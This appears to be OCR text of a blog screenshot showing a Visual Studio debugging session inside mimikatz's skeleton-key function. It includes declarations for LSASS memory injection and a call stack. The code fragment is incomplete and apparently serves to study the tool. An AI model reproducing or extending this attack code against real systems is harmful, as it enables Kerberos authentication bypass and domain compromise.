 mimikatz
(全局范围)
655 return status;
656 }
657 DWORD kuhl_misc_skeleton_rc4_end(){return 'skel';}
658 #pragma optimize("", on)
659 wchar_t newerKey[] = L"Kerberos-Newer-Keys";
660
661 NTSTATUS kuhl_m_misc_skeleton(int argc, wchar_t * argv[])
662 {
663 BOOL success = FALSE;
664 PKERB_ECRYPT pCrypt;
665 DWORD processId;
666 HANDLE hProcess;
667 PBYTE localAddr, ptrValue = NULL;
668 KULL_M_MEMORY_ADDRESS aLsass, aLocal = {NULL, &KULL_M_MEMORY_GLOBAL_OWN_HANDLE};
669 KULL_M_PROCESS_VERY_BASIC_MODULE_INFORMATION cryptInfos;
670 KULL_M_MEMORY_SEARCH sMemory;
671 LSA_UNICODE_STRING orig;
672 REMOTE_EXT extensions[] = {
673 {L"kernel32.dll", "LocalAlloc", (PVOID) 0x4a4a4a4a4a4a4a4a, NULL},
674 {L"kernel32.dll", "LocalFree", (PVOID) 0x4b4b4b4b4b4b4b4b, NULL},
675 {L"ntdll.dll", "memcpy", (PVOID) 0x4c4c4c4c4c4c4c4c, NULL},
676 {NULL, NULL, (PVOID) 0x4343434343434343, NULL},
677 {NULL, NULL, (PVOID) 0x4444444444444444, NULL},
678 };
679 MULTIPLE_REMOTE_EXT extForCb = {ARRAYSIZE(extensions), extensions};
680 BOOL onlyRC4Stuff = (MIMIKATZ_NT_BUILD_NUMBER < KULL_M_WIN_MIN_BUILD_VISTA) || kull_m_string_args_byName(argc, argv, L"letaes", NULL, NULL);
681 RtlZeroMemory(&orig, sizeof(orig));
100 % 2 0
自动窗口
搜索(Ctrl+E) 搜索深度: 3
名称 值 类型
argc 0 int
argv 0x000002c28c4bd388 {0x0000000000000000 <NULL>} wchar_t * *
newerKey 0x00007ff622d54a18 L"Kerberos-Newer-Keys" wchar_t[20]
调用堆栈
名称
mimikatz.exe!kuhl_m_misc_skeleton(int argc, wchar_t * * argv) 行 662
mimikatz.exe!mimikatz_doLocal(wchar_t * input) 行 197
mimikatz.exe!mimikatz_dispatchCommand(wchar_t * input) 行 164
mimikatz.exe!wmain(int argc, wchar_t * * argv) 行 61
[外部代码]
@51CTO博客